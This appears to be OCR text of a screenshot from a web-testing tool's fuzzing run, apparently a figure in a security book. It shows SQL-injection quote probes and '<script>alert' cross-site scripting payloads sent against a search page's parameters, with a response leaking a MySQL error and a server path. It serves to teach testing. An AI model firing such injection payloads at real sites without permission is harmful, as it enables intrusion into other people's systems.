 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 4090 baseline request
1 1 queeeery 200 4090
2 1 quer'y 200 4207
3 1 q<script>alert('BHP!');</scr... 200 4207
4 1 query 200 4090
5 1 qu'ery 200 4207
6 1 query 200 4090
7 1 q'uery 200 4207
8 3 go 200 4090
9 3 'go 200 4090
10 3 g<script>alert('BHP!');</scr... 200 4090
11 3 <script>alert('BHP!');</scri... 200 4090
12 3 g'o 200 4090
13 3 <script>alert('BHP!');</scri... 200 4090
14 3 <script>alert('BHP!');</scri... 200 4090
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on
line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
<div id="navBar">
<div id="search">
? < + > Type a search term 0 matche
Finished